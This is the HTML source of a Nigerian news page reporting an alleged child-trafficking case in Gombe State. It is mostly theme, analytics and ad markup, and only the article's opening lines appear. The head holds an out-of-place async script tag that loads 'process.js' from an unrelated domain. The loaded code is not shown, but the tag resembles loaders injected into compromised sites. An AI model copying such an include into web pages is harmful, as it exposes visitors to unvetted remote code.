.navigation-small .menu > li > a { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.smart-head-main .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: #f2f2f2; }
.smart-head-main .logo-is-image { padding-top: 6px; }
.smart-head-main .search-icon:hover { color: #f2f2f2; }
.smart-head-main .scheme-switcher a:hover { color: #f2f2f2; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src='https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/todaysplash.com","hash_tracking":"false","v4_id":"G-FC41FRF5WN"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.1' id='cookie-law-info-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB7V4Q29' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaysplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7V4Q29");
gtag("config", "AW-1784678307833987");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://todaysplash.com/wp-json/" /><link rel="alternate" type="application/json" href="https://todaysplash.com/wp-json/wp/v2/posts/35675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todaysplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.6" />
<link rel='shortlink' href='https://todaysplash.com/?p=35675' />
<link rel="alternate" type="application/json+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-S043GC3NKT', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://todaysplash.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '41cdbbf6-7e7f-498f-bb21-a3156cb6ba82';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://todaysplash.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-165301121-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-165301121-1', {} );
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5RM49W9B' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8379363441781314&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784" crossorigin="anonymous"></script><link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <script type="text/javascript" src="https://news-xzuwenu.com/process.js?id=1271683151" async> </script>
</head>

<body class="post-template-default single single-post postid-35675 single-format-standard right-sidebar post-layout-large post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-28841 aa-prefix-today-">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RM49W9B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-amp-side-bar" class="mobile-menu"><li id="menu-item-44952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-amp-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-44953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44953"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://todaysplash.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://todaysplash.com/category/news/"><span>NEWS</span></a></span><span class="delim">&raquo;</span><span class="current">How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://todaysplash.com/category/news/" class="category term-color-4" rel="category">NEWS</a>
					</span>
					</div><h1 class="is-title post-title">How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-01-27T08:03:26+00:00">January 27, 2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>12 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://wa.me/?text=How%20Traffickers%20Connived%20With%20Gombe%20LG%20Officials%20to%20Sell%20Baby%20For%20N400%2C000%20https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F" class="cf service s-whatsapp service-lg" 
			title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F&#038;text=How%20Traffickers%20Connived%20With%20Gombe%20LG%20Officials%20to%20Sell%20Baby%20For%20N400%2C000" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg" class="image-link media-ratio ar-bunyad-main" title="How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000"><img width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 788px) 100vw, 788px" title="How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000" fetchpriority="high" data-src="https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-35675" class="post-35675 post type-post status-publish format-standard has-post-thumbnail category-news tag-child-trafickers tag-todaysplash-news tag-todaysplash-com">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F&text=How%20Traffickers%20Connived%20With%20Gombe%20LG%20Officials%20to%20Sell%20Baby%20For%20N400%2C000" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F&title=How%20Traffickers%20Connived%20With%20Gombe%20LG%20Officials%20to%20Sell%20Baby%20For%20N400%2C000" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
			</a>
				
				
			<a href="https://wa.me/?text=How%20Traffickers%20Connived%20With%20Gombe%20LG%20Officials%20to%20Sell%20Baby%20For%20N400%2C000%20https%3A%2F%2Ftodaysplash.com%2Fhow-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p><strong>CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the connivance of government officials</strong></p>



<p>I have boys as children; I only wanted to have a girl-child,” was the excuse given by Mrs Tina Raphael, a 60-year-old woman from Anambra State who was arrested by the Gombe State Police Command over her involvement in a case of suspected child trafficking.</p><div class="today-content_42" id="today-854283497"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-1019x1024.jpg 1019w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-150x151.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-768x772.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-450x452.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1085"   /></div>



<p>In an interview with Saturday PUNCH, Raphael said she adopted the baby from a suspected trafficker she identified as Khadijah for N400,000, adding that she was introduced to the ailing child who was dying from malnutrition.</p>



